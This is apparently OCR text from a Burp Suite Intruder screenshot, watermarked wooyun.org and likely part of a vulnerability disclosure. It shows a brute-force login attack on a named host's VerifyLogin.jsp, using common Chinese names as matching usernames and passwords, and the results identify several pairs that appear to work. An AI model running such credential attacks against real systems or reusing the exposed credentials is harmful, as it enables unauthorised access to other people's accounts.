 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
81 wangling wangling 200 1085
408 yangling yangling 200 1084
7 lijing lijing 200 1078
343 lijing lijing 200 1078
0 302 319 baseline request
1 zhangwei zhangwei 302 319
2 wangwei wangwei 302 319
3 wangfang wangfang 302 319
4 liwei liwei 302 319
5 lina lina 302 319
6 zhangmin zhangmin 302 319
Request Response
Raw Params Headers Hex
POST /login/VerifyLogin.jsp HTTP/1.1
Host: oa.998.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished